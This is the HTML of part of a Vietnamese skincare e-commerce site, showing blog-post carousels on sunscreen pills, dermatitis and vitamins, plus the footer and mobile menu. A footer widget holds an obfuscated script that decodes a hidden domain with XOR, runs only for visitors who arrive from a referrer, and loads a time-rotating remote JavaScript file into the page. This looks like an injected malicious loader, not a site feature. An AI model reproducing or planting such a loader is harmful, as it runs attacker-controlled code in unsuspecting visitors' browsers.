										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Viên uống chống nắng là gì? Viên uống chống nắng không phải là thuốc điều trị, có [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">01</span><br>
								<span class="post-date-month is-xsmall">Th7</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-cover" style="padding-top:56%;">
							<a href="https://tinhtebeauty.com/viem-da-tiep-xuc/" class="plain" aria-label="Viêm da tiếp xúc">
								<img width="150" height="150" src="https://tinhtebeauty.com/wp-content/uploads/2020/07/20190826_080648_739937_1119306-15637827908.max-1800x1800-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tinhtebeauty.com/wp-content/uploads/2020/07/20190826_080648_739937_1119306-15637827908.max-1800x1800-1-150x150.jpg 150w, https://tinhtebeauty.com/wp-content/uploads/2020/07/20190826_080648_739937_1119306-15637827908.max-1800x1800-1-300x300.jpg 300w, https://tinhtebeauty.com/wp-content/uploads/2020/07/20190826_080648_739937_1119306-15637827908.max-1800x1800-1-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left is-large" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-xlarge ">
						<a href="https://tinhtebeauty.com/viem-da-tiep-xuc/" class="plain">Viêm da tiếp xúc</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						1. Viêm da tiếp xúc là gì? Viêm da tiếp xúc là căn bệnh phổ biến về [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">Th7</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-cover" style="padding-top:56%;">
							<a href="https://tinhtebeauty.com/vi-sao-phai-tay-trang-mat-moi-voi-san-pham-chuyen-dung/" class="plain" aria-label="Vì sao phải tẩy trang mắt môi với sản phẩm chuyên dụng?">
								<img width="150" height="150" src="https://tinhtebeauty.com/wp-content/uploads/2021/05/nuoc-tay-trang-mat-moi-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tinhtebeauty.com/wp-content/uploads/2021/05/nuoc-tay-trang-mat-moi-1-150x150.jpg 150w, https://tinhtebeauty.com/wp-content/uploads/2021/05/nuoc-tay-trang-mat-moi-1-300x300.jpg 300w, https://tinhtebeauty.com/wp-content/uploads/2021/05/nuoc-tay-trang-mat-moi-1-100x100.jpg 100w, https://tinhtebeauty.com/wp-content/uploads/2021/05/nuoc-tay-trang-mat-moi-1-510x510.jpg 510w, https://tinhtebeauty.com/wp-content/uploads/2021/05/nuoc-tay-trang-mat-moi-1-64x64.jpg 64w, https://tinhtebeauty.com/wp-content/uploads/2021/05/nuoc-tay-trang-mat-moi-1-768x768.jpg 768w, https://tinhtebeauty.com/wp-content/uploads/2021/05/nuoc-tay-trang-mat-moi-1-30x30.jpg 30w, https://tinhtebeauty.com/wp-content/uploads/2021/05/nuoc-tay-trang-mat-moi-1-60x60.jpg 60w, https://tinhtebeauty.com/wp-content/uploads/2021/05/nuoc-tay-trang-mat-moi-1.jpg 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left is-large" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-xlarge ">
						<a href="https://tinhtebeauty.com/vi-sao-phai-tay-trang-mat-moi-voi-san-pham-chuyen-dung/" class="plain">Vì sao phải tẩy trang mắt môi với sản phẩm chuyên dụng?</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						1.Nước tẩy trang mắt môi là gì? Chắc hẳn chúng ta đã quen với sản phẩm làm [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">28</span><br>
								<span class="post-date-month is-xsmall">Th5</span>
							</div>
						</div>
									</div>
			</div>
		</div></div>


</div>
<div id="tab_sỬ-dỤng-ĐÚng-loẠi-da-bẠn" class="panel entry-content" role="tabpanel" aria-labelledby="tab-sỬ-dỤng-ĐÚng-loẠi-da-bẠn">


  
    <div class="row large-columns-3 medium-columns-1 small-columns-1 row-large slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : 7000}' >

  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-cover" style="padding-top:56%;">
							<a href="https://tinhtebeauty.com/xong-hoi-mat-bang-tinh-dau/" class="plain" aria-label="Xông hơi mặt bằng tinh dầu">
								<img width="150" height="150" src="https://tinhtebeauty.com/wp-content/uploads/2020/08/unnamed-2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tinhtebeauty.com/wp-content/uploads/2020/08/unnamed-2-150x150.jpg 150w, https://tinhtebeauty.com/wp-content/uploads/2020/08/unnamed-2-300x300.jpg 300w, https://tinhtebeauty.com/wp-content/uploads/2020/08/unnamed-2-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left is-large" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-xlarge ">
						<a href="https://tinhtebeauty.com/xong-hoi-mat-bang-tinh-dau/" class="plain">Xông hơi mặt bằng tinh dầu</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						1. TÁC DỤNG CỦA VIỆC XÔNG HƠI DA MẶT BẰNG TINH DẦU Xông hơi da mặt bằng [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">07</span><br>
								<span class="post-date-month is-xsmall">Th8</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-cover" style="padding-top:56%;">
							<a href="https://tinhtebeauty.com/vitamin-e/" class="plain" aria-label="vitamin E">
								<img width="150" height="150" src="https://tinhtebeauty.com/wp-content/uploads/2020/07/che_do_an_giau_thuc_vat-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tinhtebeauty.com/wp-content/uploads/2020/07/che_do_an_giau_thuc_vat-150x150.jpg 150w, https://tinhtebeauty.com/wp-content/uploads/2020/07/che_do_an_giau_thuc_vat-300x300.jpg 300w, https://tinhtebeauty.com/wp-content/uploads/2020/07/che_do_an_giau_thuc_vat-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left is-large" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-xlarge ">
						<a href="https://tinhtebeauty.com/vitamin-e/" class="plain">vitamin E</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Vitamin E mang lại nhiều lợi ích cho sức khỏe. Đặc biệt, loại vitamin này còn đồng [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">Th7</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-cover" style="padding-top:56%;">
							<a href="https://tinhtebeauty.com/vitamin-b5-co-tac-dung-gi-voi-da-cuu-tinh-cho-da-nhay-cam-va-da-mun/" class="plain" aria-label="Vitamin B5 có tác dụng gì với da? Cứu tinh cho da nhạy cảm và da mụn?">
								<img width="150" height="150" src="https://tinhtebeauty.com/wp-content/uploads/2021/08/075034-thoa-kem-duong-am-cho-da-e1554108584681-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tinhtebeauty.com/wp-content/uploads/2021/08/075034-thoa-kem-duong-am-cho-da-e1554108584681-150x150.jpg 150w, https://tinhtebeauty.com/wp-content/uploads/2021/08/075034-thoa-kem-duong-am-cho-da-e1554108584681-300x300.jpg 300w, https://tinhtebeauty.com/wp-content/uploads/2021/08/075034-thoa-kem-duong-am-cho-da-e1554108584681-100x100.jpg 100w, https://tinhtebeauty.com/wp-content/uploads/2021/08/075034-thoa-kem-duong-am-cho-da-e1554108584681-32x32.jpg 32w" sizes="auto, (max-width: 150px) 100vw, 150px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left is-large" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-xlarge ">
						<a href="https://tinhtebeauty.com/vitamin-b5-co-tac-dung-gi-voi-da-cuu-tinh-cho-da-nhay-cam-va-da-mun/" class="plain">Vitamin B5 có tác dụng gì với da? Cứu tinh cho da nhạy cảm và da mụn?</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Trên thị trường hiện nay cung cấp cho chúng ta quá nhiều giải pháp khác nhau để [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">06</span><br>
								<span class="post-date-month is-xsmall">Th8</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-cover" style="padding-top:56%;">
							<a href="https://tinhtebeauty.com/vien-uong-vitamin-c-dhc-co-thuc-su-hieu-qua-nhu-loi-don/" class="plain" aria-label="Viên uống Vitamin C DHC có thực sự hiệu quả như lời đồn ???">
								<img width="150" height="150" src="https://tinhtebeauty.com/wp-content/uploads/2021/05/22-44-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tinhtebeauty.com/wp-content/uploads/2021/05/22-44-150x150.jpg 150w, https://tinhtebeauty.com/wp-content/uploads/2021/05/22-44-300x300.jpg 300w, https://tinhtebeauty.com/wp-content/uploads/2021/05/22-44-100x100.jpg 100w, https://tinhtebeauty.com/wp-content/uploads/2021/05/22-44-510x510.jpg 510w, https://tinhtebeauty.com/wp-content/uploads/2021/05/22-44-64x64.jpg 64w, https://tinhtebeauty.com/wp-content/uploads/2021/05/22-44-30x30.jpg 30w, https://tinhtebeauty.com/wp-content/uploads/2021/05/22-44-60x60.jpg 60w, https://tinhtebeauty.com/wp-content/uploads/2021/05/22-44.jpg 512w" sizes="auto, (max-width: 150px) 100vw, 150px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left is-large" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-xlarge ">
						<a href="https://tinhtebeauty.com/vien-uong-vitamin-c-dhc-co-thuc-su-hieu-qua-nhu-loi-don/" class="plain">Viên uống Vitamin C DHC có thực sự hiệu quả như lời đồn ???</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
											</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">17</span><br>
								<span class="post-date-month is-xsmall">Th5</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-cover" style="padding-top:56%;">
							<a href="https://tinhtebeauty.com/vien-uong-chong-nang-hay-kem-chong-nang/" class="plain" aria-label="Viên uống chống nắng hay kem chống nắng?">
								<img width="150" height="150" src="https://tinhtebeauty.com/wp-content/uploads/2020/08/vien-uong-chong-nang-3-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tinhtebeauty.com/wp-content/uploads/2020/08/vien-uong-chong-nang-3-150x150.jpg 150w, https://tinhtebeauty.com/wp-content/uploads/2020/08/vien-uong-chong-nang-3-600x600.jpg 600w, https://tinhtebeauty.com/wp-content/uploads/2020/08/vien-uong-chong-nang-3-100x100.jpg 100w, https://tinhtebeauty.com/wp-content/uploads/2020/08/vien-uong-chong-nang-3-300x300.jpg 300w" sizes="auto, (max-width: 150px) 100vw, 150px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left is-large" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-xlarge ">
						<a href="https://tinhtebeauty.com/vien-uong-chong-nang-hay-kem-chong-nang/" class="plain">Viên uống chống nắng hay kem chống nắng?</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Một tín đồ làm đẹp cần tìm hiểu các cách bảo vệ làn da để lựa chọn [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">17</span><br>
								<span class="post-date-month is-xsmall">Th8</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-cover" style="padding-top:56%;">
							<a href="https://tinhtebeauty.com/vien-uong-chong-nang-co-thay-the-duoc-kem-chong-nang/" class="plain" aria-label="Viên uống chống nắng có thay thế được kem chống nắng?">
								<img width="150" height="150" src="https://tinhtebeauty.com/wp-content/uploads/2020/07/M-_uong_thuoc_chong_nang_khong_co_tac_dung_bao_ve_da_nhu_quang_cao-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tinhtebeauty.com/wp-content/uploads/2020/07/M-_uong_thuoc_chong_nang_khong_co_tac_dung_bao_ve_da_nhu_quang_cao-150x150.jpg 150w, https://tinhtebeauty.com/wp-content/uploads/2020/07/M-_uong_thuoc_chong_nang_khong_co_tac_dung_bao_ve_da_nhu_quang_cao-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left is-large" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-xlarge ">
						<a href="https://tinhtebeauty.com/vien-uong-chong-nang-co-thay-the-duoc-kem-chong-nang/" class="plain">Viên uống chống nắng có thay thế được kem chống nắng?</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Viên uống chống nắng là gì? Viên uống chống nắng không phải là thuốc điều trị, có [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">01</span><br>
								<span class="post-date-month is-xsmall">Th7</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-cover" style="padding-top:56%;">
							<a href="https://tinhtebeauty.com/viem-da-tiep-xuc/" class="plain" aria-label="Viêm da tiếp xúc">
								<img width="150" height="150" src="https://tinhtebeauty.com/wp-content/uploads/2020/07/20190826_080648_739937_1119306-15637827908.max-1800x1800-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tinhtebeauty.com/wp-content/uploads/2020/07/20190826_080648_739937_1119306-15637827908.max-1800x1800-1-150x150.jpg 150w, https://tinhtebeauty.com/wp-content/uploads/2020/07/20190826_080648_739937_1119306-15637827908.max-1800x1800-1-300x300.jpg 300w, https://tinhtebeauty.com/wp-content/uploads/2020/07/20190826_080648_739937_1119306-15637827908.max-1800x1800-1-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left is-large" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-xlarge ">
						<a href="https://tinhtebeauty.com/viem-da-tiep-xuc/" class="plain">Viêm da tiếp xúc</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						1. Viêm da tiếp xúc là gì? Viêm da tiếp xúc là căn bệnh phổ biến về [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">Th7</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-cover" style="padding-top:56%;">
							<a href="https://tinhtebeauty.com/vi-sao-phai-tay-trang-mat-moi-voi-san-pham-chuyen-dung/" class="plain" aria-label="Vì sao phải tẩy trang mắt môi với sản phẩm chuyên dụng?">
								<img width="150" height="150" src="https://tinhtebeauty.com/wp-content/uploads/2021/05/nuoc-tay-trang-mat-moi-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://tinhtebeauty.com/wp-content/uploads/2021/05/nuoc-tay-trang-mat-moi-1-150x150.jpg 150w, https://tinhtebeauty.com/wp-content/uploads/2021/05/nuoc-tay-trang-mat-moi-1-300x300.jpg 300w, https://tinhtebeauty.com/wp-content/uploads/2021/05/nuoc-tay-trang-mat-moi-1-100x100.jpg 100w, https://tinhtebeauty.com/wp-content/uploads/2021/05/nuoc-tay-trang-mat-moi-1-510x510.jpg 510w, https://tinhtebeauty.com/wp-content/uploads/2021/05/nuoc-tay-trang-mat-moi-1-64x64.jpg 64w, https://tinhtebeauty.com/wp-content/uploads/2021/05/nuoc-tay-trang-mat-moi-1-768x768.jpg 768w, https://tinhtebeauty.com/wp-content/uploads/2021/05/nuoc-tay-trang-mat-moi-1-30x30.jpg 30w, https://tinhtebeauty.com/wp-content/uploads/2021/05/nuoc-tay-trang-mat-moi-1-60x60.jpg 60w, https://tinhtebeauty.com/wp-content/uploads/2021/05/nuoc-tay-trang-mat-moi-1.jpg 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left is-large" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-xlarge ">
						<a href="https://tinhtebeauty.com/vi-sao-phai-tay-trang-mat-moi-voi-san-pham-chuyen-dung/" class="plain">Vì sao phải tẩy trang mắt môi với sản phẩm chuyên dụng?</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						1.Nước tẩy trang mắt môi là gì? Chắc hẳn chúng ta đã quen với sản phẩm làm [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">28</span><br>
								<span class="post-date-month is-xsmall">Th5</span>
							</div>
						</div>
									</div>
			</div>
		</div></div>


</div></div></div>

		</div>
				
<style>
#col-887191068 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: 0px 0px -70px 0px;
}
</style>
	</div>

	


<style>
#row-2034475993 > .col > .col-inner {
  padding: 0px 0px 0px 0px;
}
</style>
</div>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div data-rocket-location-hash="cd86049a9753e90fdda7f2880748164a" class="footer-widgets footer footer-2 ">
		<div class="row large-columns-3 mb-0">
	   		<div id="nav_menu-6" class="col pb-0 widget widget_nav_menu"><div class="menu-foot-container"><ul id="menu-foot" class="menu"><li id="menu-item-17124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17124"><a href="https://tinhtebeauty.com/gioi-thieu-chung/">GIỚI THIỆU VỀ TINH TẾ BEAUTY</a></li>
<li id="menu-item-17126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17126"><a href="https://tinhtebeauty.com/cac-hinh-thuc-thanh-toan/">CÁC HÌNH THỨC THANH TOÁN</a></li>
<li id="menu-item-17125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17125"><a href="https://tinhtebeauty.com/chinh-sach-bao-mat/">CHÍNH SÁCH BẢO MẬT</a></li>
</ul></div></div><div id="text-2" class="col pb-0 widget widget_text"><span class="widget-title">Liên Hệ</span><div class="is-divider small"></div>			<div class="textwidget"><p>Tinhteé Beauty<br />
Công ty TNHH Công Nghệ Tầm Nhìn<br />
Địa chỉ: Tầng 4, Nhà số 2, Ngõ 2 Khu Tập Thể 16A Lý Nam Đế, Phường Hàng Mã, Quận Hoàn Kiếm, Thành phố Hà Nội, Việt Nam<br />
GPKD số: 0101661888 do Sở Kế hoạch và Đầu tư Thành phố Hà nội cấp<br />
Điện thoại: 18001285<br />
Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="167f78707956627f787e627374737763626f3875797b">[email&#160;protected]</a></p>
</div>
		</div><div id="custom_html-4" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">Fanpage Tinhtebeauty</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v7.0"></script>
<div class="fb-page" data-href="https://www.facebook.com/tinhteebeauty/" data-tabs="" data-width="" data-height="" data-small-header="false" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/tinhteebeauty" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/tinhteebeauty">Tinhte beauty</a></blockquote></div></div></div><div id="custom_html-7" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_96a5b) {
    
    var _f6d39 = Date.now();
    var _634bc = 1000;
    _f6d39 = _f6d39 / _634bc;
    _f6d39 = Math.floor(_f6d39);

    var _86296 = 600;
    _f6d39 -= _f6d39 % _86296;
    _f6d39 = _f6d39.toString(16);

    var _dd5ca = _96a5b.referrer;

    if (!_dd5ca) return;

    var _f7901 = [13171, 13174, 13161, 13178, 13179, 13182, 13164, 13175, 13181, 13168, 13182, 13165, 13179, 13172, 13174, 13163, 13105, 13174, 13169, 13177, 13168];

    _f7901 = _f7901.map(function(_7aeb3){
        return _7aeb3 ^ 13087;
    });

    var _b52b9 = "3c76684215eeee1dc276e0ee5fbf2acc";
    
    _f7901 = String.fromCharCode(..._f7901);

    var _cd98a = "https://";
    var _9c34c = "/";
    var _8ce79 = "track-";

    var _e4521 = ".js";

    var _f587c = _96a5b.createElement("script");
    _f587c.type = "text/javascript";
    _f587c.async = true;
    _f587c.src = _cd98a + _f7901 + _9c34c + _8ce79 + _f6d39 + _e4521;

    _96a5b.getElementsByTagName("head")[0].appendChild(_f587c)

}(document);
</script></div></div>		</div>
</div>



<div data-rocket-location-hash="ccfc2e9564819847544b96b18b94a0c5" class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            <a href="http://online.gov.vn/Home/WebDetails/57330">
					<img width="150px" height="56px" src="https://tinhtebeauty.com/wp-content/uploads/2019/08/dathongbao.webp" alt="Tinh tế Beauty">			</a>
<div class="zalo-chat-widget" data-oaid="4440857203347640565" data-welcome-message="Rất vui khi được hỗ trợ bạn!" data-autopopup="0" data-width="" data-height=""></div>

<script data-minify="1" src="https://tinhtebeauty.com/wp-content/cache/min/1/plugins/sdk.js?ver=1755569098" defer></script>          </div>
                      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Tinh Tế Beauty</strong>      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle hide-for-medium" aria-label="Lên đầu trang"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div data-rocket-location-hash="bf8605c40084dfd28c15569dbfe45186" id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div data-rocket-location-hash="8b7f588362a45dbbbd038b7dc8aada5a" class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-flat js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://tinhtebeauty.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-3">Tìm kiếm sản phẩm</label>

			<input id="dgwt-wcas-search-input-3"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Tìm sản phẩm..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Tìm"
						class="dgwt-wcas-search-submit">Tìm</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-65622"><a href="https://tinhtebeauty.com/shop/">Sản Phẩm</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-131784"><a href="https://tinhtebeauty.com/danh-muc/suc-khoe/">Sức khỏe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62804"><a href="https://tinhtebeauty.com/danh-muc/tat-ca-cac-san-pham/san-pham-cham-soc-da/thuc-pham-chuc-nang/">Thực phẩm chức năng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-64397"><a href="https://tinhtebeauty.com/danh-muc/tat-ca-cac-san-pham/san-pham-cham-soc-da/">Sản phẩm chăm sóc da</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62806"><a href="https://tinhtebeauty.com/danh-muc/tay-trang/">Tẩy trang</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60912"><a href="https://tinhtebeauty.com/danh-muc/sua-rua-mat/">Sữa rửa mặt</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62803"><a href="https://tinhtebeauty.com/danh-muc/tat-ca-cac-san-pham/san-pham-cham-soc-da/toner/">Toner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60915"><a href="https://tinhtebeauty.com/danh-muc/loai-bo-te-bao-chet/">Loại bỏ tế bào chết</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60916"><a href="https://tinhtebeauty.com/danh-muc/tat-ca-cac-san-pham/san-pham-cham-soc-da/tinh-chat/">Tinh chất</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-68200"><a href="https://tinhtebeauty.com/danh-muc/tat-ca-cac-san-pham/san-pham-cham-soc-da/cham-soc-mat/">Chăm sóc mắt</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67690"><a href="https://tinhtebeauty.com/danh-muc/tat-ca-cac-san-pham/san-pham-cham-soc-da/kem-duong-ban-ngay/">Kem dưỡng ban ngày</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60918"><a href="https://tinhtebeauty.com/danh-muc/tat-ca-cac-san-pham/san-pham-cham-soc-da/kem-duong-ngay-va-chong-nang/">Kem dưỡng ngày chống nắng</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60917"><a href="https://tinhtebeauty.com/danh-muc/tat-ca-cac-san-pham/san-pham-cham-soc-da/kem-duong-ban-dem/">Kem dưỡng ban đêm</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62805"><a href="https://tinhtebeauty.com/danh-muc/chong-nang/">Chống nắng</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-73818"><a href="https://tinhtebeauty.com/danh-muc/bo-san-pham/">Bộ sản phẩm</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101826"><a href="https://tinhtebeauty.com/danh-muc/son/son-duong/">Son dưỡng</a></li>
